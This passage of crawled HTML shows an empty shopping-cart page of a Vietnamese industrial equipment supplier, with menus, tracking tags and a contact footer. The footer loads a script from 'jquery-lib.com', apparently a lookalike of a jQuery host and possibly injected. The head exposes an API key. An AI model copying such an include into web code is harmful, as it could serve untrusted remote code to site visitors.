11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
			</svg></a>
	</div>
</div> -->
<style>
.contact-home {
    position: fixed;
    z-index: 99999;
    right: 12px;
    bottom: 20px;
    transform: translateY(-50%);
}

.contact-home .contact-item {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 8px 0px;
    margin-right: 10px;
}

.contact-item .contact-icon {
    padding: 10px 12px 8px 12px;
    width: 45px;
    display: inline-table;
    height: 45px;
    border-radius: 50%;
}

.fb-mess {
    background: #38569A;
}

.in-mess {
    background: #DF2769;
}

.tw-mess {
    background: #31AFF4;
}

.zl-mess {
    background: #028BDD;
}

.contact-item .contact-icon:hover {
    background-color: #EE1D23;
}

.contact-item .contact-icon svg,
.contact-item .contact-icon i {
    height: 30px;
    width: 30px;
    font-size: 19px;
    color: #ffffff;
    text-align: center;
}

.contact-item .contact-icon svg path {
    fill: #FFF;
}
</style>
<p style="text-align: center;">
	&nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://iscl.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->

		<div id="fb-root"></div>
		<script>
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>
		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://iscl.vn/profiles/demot123web4svn/cache/custom.js"></script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iscl.vn/products/viewshopingcart
body_size: 11038
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>

	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
	<!-- Event snippet for Người liên hệ conversion page -->
	<script>
		gtag('event', 'conversion', {
			'send_to': 'AW-647997493/xv39CMjsqeIBELXQ_rQC'
		});
	</script>
	<!-- Global site tag (gtag.js) - Google Ads: 647997493 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-647997493"></script>
	<script async src="https://www.googleapis.com/webfonts/v1/webfonts?key=AIzaSyCj9w6hnhhH7LEWs9Z_Qx62GMCLDCpbPms">
	</script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'AW-647997493');
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180094860-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'UA-180094860-1');
		gtag('config', 'AW-647997493');
	</script>
	<script>
		gtag('config', 'AW-647997493/ElTDCJ_euuIBELXQ_rQC', {
			'phone_conversion_number': '096456299'
		});
	</script>
	<script>
		gtag('config', 'AW-647997493/ElTDCJ_euuIBELXQ_rQC', {
			'phone_conversion_number': '0813662999'
		});
	</script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta property="fb:app_id" content="" />
		
	<link href="http://iscl.vn" title="Công ty TNHH Dịch vụ Công nghiệp Việt Nam (ISCL)" rel="index">
					<meta content="Dịch vụ Công nghiệp, Cung ứng thiết bị, Sparepart, Maintenance" name="keywords" />
	<meta content="Chúng tôi luôn cung cấp thiết bị công nghiệp, phụ kiện, spareparts và chế tạo cơ khí ePC, dịch vụ bảo dưỡng" name="description" />
	<title>Sản phẩm</title>
				<!--end seo product-->

		<!--end seo news-->

			
		<meta content="noodp,noydir" name="robots" />
	<link href="https://iscl.vn/images/logo.png" type="images/png" rel="icon" />
	<!-- Bootstrap -->
	<link href="https://iscl.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
	<!-- Font Awesome -->
	<link href="https://iscl.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
	<!-- Style -->
	<link href="https://iscl.vn/templates/t1-23/css/reset.css" rel="stylesheet">
	<link href="https://iscl.vn/templates/t1-23/css/style.css" rel="stylesheet">
	<!-- Style Responsive -->
	<link href="https://iscl.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
	<!-- owl Slider -->
	<link href="https://iscl.vn/templates/t1-23/css/slider.css" rel="stylesheet">
	<!-- SLIDER REVOLUTION Main Slider -->
	<link href="https://iscl.vn/templates/t1-23/css/captions.css" rel="stylesheet">
	<link href="https://iscl.vn/templates/t1-23/css/settings.css" rel="stylesheet">
	<link href="https://iscl.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
	<link href="https://iscl.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
	<!-- Load jQuery Library -->
	<script src="https://iscl.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
	<script src="https://iscl.vn/templates/t1-23/js/owl.carousel.js"></script>
	<script src="https://iscl.vn/templates/t1-23/js/jquery.validate.js"></script>
	<script src="https://iscl.vn/templates/t1-23/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
</head>
<body>
	<!-- Google Tag Manager -->
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TQPV3LZ');
	</script>
	<!-- End Google Tag Manager -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
				<div class="list-group panel"> 
															<a href="https://iscl.vn/" target="_self" class="list-group-item-stmenu">Trang chủ</a>
																				<a href="/more/gioi-thieu.html" target="_self" class="list-group-item-stmenu">Giới thiệu</a>
																				<a href="/san-pham.html" target="_self" class="list-group-item-stmenu">Thiết bị, sản phẩm</a>
																				<a href="/new/thi-cong-che-tao.html" target="_self" class="list-group-item-stmenu">Thi công, chế tạo</a>
																				<a href="https://iscl.vn/new/tin-tuc.html" class="list-group-item-stmenu">Tin tức</a>
																				<a href="/more/thong-tin-lien-he-contact-information.html" target="_self" class="list-group-item-stmenu">Liên hệ</a>
										
					

					<!--nếu có sub-->
					<!--end nếu có sub-->

				</div>
			</nav>
			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<div class="header-top">
        <div class="container">
            <div class="logo">
                                                <a href="https://iscl.vn/" title="banner"><img src="https://iscl.vn/admin/img/gallery/c2fc4ca3d030ada7a9dfd306a297dc86.jpg" /></a>
                            </div>
        </div>
    </div>
<section class="row-section top-menu" id="dmn">  
    <div class="">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="box-category-menu">
                        <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-navicon"></i> Danh mục sản phẩm</span> </div>
                        <ul class="u2 list_category menu-postion-1">
                                                                                    <li>
                                <a href="https://iscl.vn/product/ong-phu-kien-ap-luc-cao-high-pressure-tubing-fitting.html" title="Ống & phụ kiện áp lực cao - High pressure tubing, fitting">
                                    Ống & phụ kiện áp lực cao - High pressure tubing, fitting</a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://iscl.vn/product/noi-ong-–-dau-ren-ngoai-trong-connector.html" title="Nối ống – đầu ren (ngoài, trong) / Connector">
                                                    Nối ống – đầu ren (ngoài, trong) / Connector                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://iscl.vn/product/phu-kien-ong-loai-ren-han-instrument-thread-welding-fitting.html" title="Phụ kiện ống loại ren & hàn / Instrument thread & welding fitting">
                                                    Phụ kiện ống loại ren & hàn / Instrument thread & welding fitting                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://iscl.vn/product/phu-kien-thay-the-tube-replacement-parts.html" title="Phụ kiện thay thế/ Tube replacement parts">
                                                    Phụ kiện thay thế/ Tube replacement parts                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://iscl.vn/product/dau-nap-bit-caps-plugs.html" title="Đầu nắp bịt / Caps & plugs">
                                                    Đầu nắp bịt / Caps & plugs                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://iscl.vn/product/tube-to-tube-union-noi-ong-ong.html" title="Tube to Tube Union - Nối ống, ống">
                                                    Tube to Tube Union - Nối ống, ống                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://iscl.vn/product/duong-ong-cong-nghiep-phu-kien-pipe-fitting-accessories.html" title="Đường ống công nghiệp & phụ kiện - Pipe & Fitting, accessories">
                                    Đường ống công nghiệp & phụ kiện - Pipe & Fitting, accessories</a>
                                                                                        <li>
                                <a href="https://iscl.vn/product/cau-kien-co-khi-che-tao-theo-yeu-cau-mechanical-component-fabrication-as-requirement.html" title="Cấu kiện cơ khí chế tạo theo yêu cầu - Mechanical component fabrication as requirement">
                                    Cấu kiện cơ khí chế tạo theo yêu cầu - Mechanical component fabrication as requirement</a>
                                                                                        <li>
                                <a href="https://iscl.vn/product/thiet-bi-nhap-khau-phan-phoi-imported-equipment-to-stock-supply.html" title="Thiết bị nhập khẩu, phân phối - Imported equipment to stock & supply">
                                    Thiết bị nhập khẩu, phân phối - Imported equipment to stock & supply</a>
                                                                                    </ul>
                    </div>
                    <div class="nav-main">
                        <div id="st-trigger-effects" class="column hidden-lg hidden-md">
                            <button data-effect="st-effect-3" class="fa fa-bars fa-lg"></button>
                        </div>
                        <ul id="nav-main-menu" class="nav-menu hidden-sm hidden-xs">
                            <!--		<li class="active"><a href="/" target="_self"><span class="span-menu"></span>Trang chủ</a></li>-->
                                                                                    <li><a href="https://iscl.vn/"><span>
                                        Trang chủ</span><br><span class="span-menu">Home</span></a>
                                                                                            </li>
                                                                                                                <li><a href="/more/gioi-thieu.html"><span>
                                        Giới thiệu</span><br><span class="span-menu">ABOUT US</span></a>
                                                                                            </li>
                                                                                                                <li><a href="/san-pham.html"><span>
                                        Thiết bị, sản phẩm</span><br><span class="span-menu">Product - Equipment</span></a>
                                                                                            </li>
                                                                                                                <li><a href="/new/thi-cong-che-tao.html"><span>
                                        Thi công, chế tạo</span><br><span class="span-menu">Mechanical, Fabrication</span></a>
                                                                                            </li>
                                                                                                                <li><a href="https://iscl.vn/new/tin-tuc.html"><span>
                                        Tin tức</span><br><span class="span-menu">News</span></a>
                                                                                            </li>
                                                                                                                <li><a href="/more/thong-tin-lien-he-contact-information.html"><span>
                                        Liên hệ</span><br><span class="span-menu">Contact</span></a>
                                                                                            </li>
                                                                                  
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--
    <div class="container">
        <div class="hidden-sm hidden-xs">
            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
                <section class="box-category-menu">
                    <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>

                    <ul class="list_category menu-postion-1" id="u1">
                                            </ul>

                    <ul class="u2 list_category menu-postion-1">
                                                                        <li>
                            <a href="https://iscl.vn/product/ong-phu-kien-ap-luc-cao-high-pressure-tubing-fitting.html" title="Ống & phụ kiện áp lực cao - High pressure tubing, fitting"> <i class="fa fa-angle-right"></i>
                                Ống & phụ kiện áp lực cao - High pressure tubing, fitting</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://iscl.vn/product/noi-ong-–-dau-ren-ngoai-trong-connector.html" title="Nối ống – đầu ren (ngoài, trong) / Connector"><i class="fa fa-angle-right"></i>
                                                Nối ống – đầu ren (ngoài, trong) / Connector                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://iscl.vn/product/phu-kien-ong-loai-ren-han-instrument-thread-welding-fitting.html" title="Phụ kiện ống loại ren & hàn / Instrument thread & welding fitting"><i class="fa fa-angle-right"></i>
                                                Phụ kiện ống loại ren & hàn / Instrument thread & welding fitting                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://iscl.vn/product/phu-kien-thay-the-tube-replacement-parts.html" title="Phụ kiện thay thế/ Tube replacement parts"><i class="fa fa-angle-right"></i>
                                                Phụ kiện thay thế/ Tube replacement parts                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://iscl.vn/product/dau-nap-bit-caps-plugs.html" title="Đầu nắp bịt / Caps & plugs"><i class="fa fa-angle-right"></i>
                                                Đầu nắp bịt / Caps & plugs                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://iscl.vn/product/tube-to-tube-union-noi-ong-ong.html" title="Tube to Tube Union - Nối ống, ống"><i class="fa fa-angle-right"></i>
                                                Tube to Tube Union - Nối ống, ống                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://iscl.vn/product/duong-ong-cong-nghiep-phu-kien-pipe-fitting-accessories.html" title="Đường ống công nghiệp & phụ kiện - Pipe & Fitting, accessories"> <i class="fa fa-angle-right"></i>
                                Đường ống công nghiệp & phụ kiện - Pipe & Fitting, accessories</a>

                                                                            <li>
                            <a href="https://iscl.vn/product/cau-kien-co-khi-che-tao-theo-yeu-cau-mechanical-component-fabrication-as-requirement.html" title="Cấu kiện cơ khí chế tạo theo yêu cầu - Mechanical component fabrication as requirement"> <i class="fa fa-angle-right"></i>
                                Cấu kiện cơ khí chế tạo theo yêu cầu - Mechanical component fabrication as requirement</a>

                                                                            <li>
                            <a href="https://iscl.vn/product/thiet-bi-nhap-khau-phan-phoi-imported-equipment-to-stock-supply.html" title="Thiết bị nhập khẩu, phân phối - Imported equipment to stock & supply"> <i class="fa fa-angle-right"></i>
                                Thiết bị nhập khẩu, phân phối - Imported equipment to stock & supply</a>

                                                    
                    </ul>
                </section>
            </div>

        </div>
-->
</section>
<script>
/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("dropdown-btn");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>
<script>
$(document).ready(function() {
    var url = document.URL;
    $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
});
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 0) {
            document.getElementById('dmn').className = "idmn";
            document.getElementById('u1').className = "u3";
        } else {
            document.getElementById('dmn').className = "dmn";
            document.getElementById('u1').className = "list_category menu-postion-1";
        }
    });
});;
</script>						<!--icon menu su dụng trong giao diện mobile-->
												<div class="main-wrap">
							<section class="row_section" >
								<div class="container">
									<div class="row">
										<div class="clearfix"></div>
										<script>
	function confirmDelete(delUrl) {
		if (confirm("Bạn có chắc muốn xóa sản phẩm này không?")) {
			document.location = delUrl;
		}
	}
</script>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
	<div class="row">
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
			<section class="clearfix">
				<section class="breadcrumbs clearfix">
					<a title="Trang chủ" href="https://iscl.vn/"><i class="fa fa-home"></i></a>
					&nbsp;&nbsp;/&nbsp;&nbsp;<a href="#">Giỏ hàng</a>
				</section>
			</section>
		</div>
	</div>
	<div class="row">
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
			<div class="box-cart">
				<div class="row">
					<div class="col-lg-12">
												<table id="Form1" class="cart" border="1" cellpadding="0" cellspacing="0" style="border-collapse: collapse; width:100%">
							<tr class="top">
								<td style="text-align: center; width: 6%;"><strong>STT</strong></td>
								<td style="width: 30%;"><strong>Tên sản phẩm</strong></td>
								<td style="text-align: center; width: 20%;"><strong>Hình ảnh</strong></td>
								<td style="text-align: center; width: 10%;"><strong>SL</strong></td>
								<td style="text-align: center;width: 20%;"><strong>Giá</strong></td>
								<td style="text-align: center;width: 20%;"><strong>Xóa</strong></td>
							</tr>
																				</table><br />
						<div style="float:left; width: 100%;;padding-left: 23px">
													</div>
					</div>
				</div>
				<div class="new-cart">
					<ul class="cart-list" style="overflow:hidden; clear:both">

						<li class="tbody bot-cart">
							<div class="col-lg-6">
								<i class="fa fa-shopping-cart hidden-xs"></i>
								<div class="bot-info">
									<p class="tongtien">0 Sản phẩm - <strong>Tổng tiền:</strong> <b> 0 đ</b></p>
									<p style="color:#999">Phí giao hàng sẽ được tính theo khu vực (or khối lượng hàng)</p>
								</div>
							</div>
							<div class="col-lg-6">
								<!--<a href="#" class="cont-cart" onclick="document.getElementById('form-id').submit();">Thanh toán</a>-->
								<a href="https://iscl.vn/lien-he-mua-hang" class="cont-cart">Thanh toán</a>
								<a href="https://iscl.vn/home" class="back-web">Tiếp tục chọn mua hàng</a>
							</div>
						</li>
					</ul>
				</div>
			</div>									</div>
								</div>
							</section>
						</div>
						<div class="container">
    <div id="doitac-item">
                            <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/36565dc2bee11ee807dabaa3b399c97b.png" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/7f7575cd1c700daa6bf9a32232d5b22f.png" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/7b95d24515b1881de5460f95674b2af7.png" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/726693978db9530d5f1521758a074884.png" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/535308d16809255d881742ffde005895.jpg" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/af14e1117e14bf383b15bf421a3334c8.jpg" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/6237ce1e8ec0da8baf3d6f20abf3744c.png" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/65de22ee18d85f5667f57342e025bc36.jpg" /></a>
            </div>
                    <div class="item">
                <a href="" target="_blank">
                    <img src="https://iscl.vn/admin/img/upload/2d27ec409577ff72997b84586aa927f9.jpg" /></a>
            </div>
            </div>
</div>
<script type="text/javascript">
var owl_category_home = $("#doitac-item");
owl_category_home.owlCarousel({
    items: 6,
    autoPlay: true,
    transitionStyle: "fade",
    itemsDesktop: [1199, 6],
    itemsDesktopSmall: [979, 5],
    itemsTablet: [768, 4],
    itemsMobile: [479, 3],
    navigation: true,
    navigationText: ["«", "»"],
    rewindNav: true,
    scrollPerPage: false,
    slideSpeed: 1500,
    pagination: false,
    paginationNumbers: false,
});
</script>
<footer>
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="mangxh box-footer">
                        <div class="header">Facebook</div>
                                                                        <iframe src="https://www.facebook.com/plugins/page.php?href=&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=true&appId" width="100%" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
                                            </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="box-top-video box-footer">
                        <div class="header">Video</div>
                        <div class="body-video">
                            <div id="myElement">
                                                                                                                                <iframe width='100%' height='230' src='https://www.youtube.com/embed/' frameborder='0' allowfullscreen></iframe>
                                                            </div>
                            <ul id='list_player'>
                                                                                                                                <li><a href='javascript:void(0)' class='videoItems' title='' name='https://www.youtube.com/embed/
                                        FV2rxMluzFI'>
                                        Các thiết bị công nghệ nên có trong gia đình</a></li>
                                                            </ul>
                            <script type="text/javascript">
                            $(".videoItems").on("click", function() {
                                var strURL = this.name;
                                strURL = strURL.replace("&feature=youtu.be", "");
                                strURL = strURL.replace("watch?v=", "embed/");
                                strURL = strURL.indexOf("?rel=0") > 0 ? strURL : strURL + "?rel=0";
                                strURL = strURL.indexOf("&autoplay=1") > 0 ? strURL : strURL + "&autoplay=1";
                                $("#myElement").find("iframe")[0].src = strURL;
                            })
                            </script>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <section class="news helps box-footer">
                        <div class="header">Hỗ trợ trực tuyến</div>
                        <ul>
                                                                                    <li class="item"> <a href="tel:0936.555.389" title="">
                                    <img class="yl" src="https://iscl.vn/admin/img/upload/432388ba942e5a2c70ada02236141307.jpg" alt="" />
                                    <h4 class="name">
                                        Điện thoại hỗ trợ/ Phone call support -
                                                                            </h4>
                                </a> <a href="tel:0936.555.389" title=""><span class="phone"> <i class="fa fa-phone-square"></i>
                                        0936.555.389 </span></a> </li>
                                                        <li class="item"> <a href="tel:0936.555.389" title="">
                                    <img class="yl" src="https://iscl.vn/admin/img/upload/4ed271257a9c67fbf52bef21b93bb2da.png" alt="" />
                                    <h4 class="name">
                                        Zalo, WhatsApp, SMS... -
                                                                            </h4>
                                </a> <a href="tel:0936.555.389" title=""><span class="phone"> <i class="fa fa-phone-square"></i>
                                        0936.555.389 </span></a> </li>
                                                        <li class="item"> <a href="tel:hoanvt@iscl.vn" title="">
                                    <img class="yl" src="https://iscl.vn/admin/img/upload/370de36d7c552441841b5331e9ed474e.png" alt="" />
                                    <h4 class="name">
                                        Email: -
                                                                            </h4>
                                </a> <a href="tel:hoanvt@iscl.vn" title=""><span class="phone"> <i class="fa fa-phone-square"></i>
                                        hoanvt@iscl.vn </span></a> </li>
                                                    </ul>
                    </section>
                </div>
            </div>
        </div>
    </div>
    <section class="footer-center">
        <div class="container">
            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
	<h3 style="text-align: justify;">
		<span style="color:#000080;">C&Ocirc;NG TY TNHH DỊCH VỤ C&Ocirc;NG NGHIỆP VIỆT NAM (ISCL)</span></h3>
	<div style="text-align: justify;">
		<span style="color: rgb(0, 0, 128);"><u>Đ/c văn ph&ograve;ng:</u> <strong>Số 10 Nguyễn Th&ocirc;ng, Phường Tam Thắng, Th&agrave;nh phố Hồ Ch&iacute; Minh, Việt Nam</strong></span></div>
	<div style="text-align: justify;">
		<span style="color:#000080;"><u>Địa chỉ xưởng sx:</u><strong>&nbsp;Số 22 Chi Lăng, Phường Phước Thắng, Th&agrave;nh phố Hồ Ch&iacute; Minh, Việt Nam</strong></span></div>
	<div style="text-align: justify;">
		<span style="color:#000080;">Đi&ecirc;n thoại: <strong style="color: rgb(0, 0, 128);">0936.555.389&nbsp; &nbsp; &nbsp; &nbsp;0933.82.59.82</strong>&nbsp; &nbsp; &nbsp; &nbsp; - Email: <strong style="color: rgb(0, 0, 128);">hoanvt@iscl.vn</strong>&nbsp; &nbsp; &nbsp; &nbsp;- Website: <strong style="color: rgb(0, 0, 128);">iscl.vn</strong></span></div>
	<div style="text-align: justify;">
		<span style="color:#000080;">Email nhận/gửi h&oacute;a đơn điện tử: <strong>ketoan@iscl.vn</strong></span></div>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
	<h3>
		<span style="color:#000080;">VIETNAM INDUSTRY SERVICES COMPANY LIMITED (ISCL)</span></h3>
	<div>
		<span style="color: rgb(0, 0, 128);"><u>Office add:</u> <strong>10 Nguyen Thong street, Tam Thang Ward, Ho Chi Minh City, Vietnam</strong></span></div>
	<div>
		<span style="color:#000080;"><u>Workshop address:</u> <strong>22 Chi Lang, Phuoc Thang Ward, Ho Chi Minh City, Vietnam</strong></span></div>
	<div>
		<span style="color: rgb(0, 0, 128);">Hotline: <strong>+84.</strong></span><strong style="color: rgb(0, 0, 128);">936.555.389&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;+84.933.82.59.82</strong><span style="color: rgb(0, 0, 128);">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;- Email: </span><strong style="color: rgb(0, 0, 128);">hoanvt@iscl.vn</strong><span style="color: rgb(0, 0, 128);">&nbsp;&nbsp;</span></div>
	<div>
		<span style="color: rgb(0, 0, 128);">Website:&nbsp;</span><strong style="color: rgb(0, 0, 128);">iscl.vn&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</strong><span style="color: rgb(0, 0, 128);">Sending / Receiving E-invoice email: </span><strong style="color: rgb(0, 0, 128);">ketoan@iscl.vn</strong></div>
	<div>
		&nbsp;</div>
</div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script><script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                            </div>
        </div>
    </section>
</footer>
<!-- <div id="icon-fixed-right">
<a href="https://www.lazada.vn/shop/yeahome-official-store1626421658?path=index.htm&langFlag=vi&lang=vi&pageTypeId=1" target="_blank" rel="nofollow"><i class=""><img src="https://iscl.vn//images/lazada.png" alt=""></i></a>
	<a href="https://shopee.vn/yeahomestore" target="_blank" rel="nofollow"><i class=""><img src="https://iscl.vn//images/shoppe.png" alt=""></i></a>
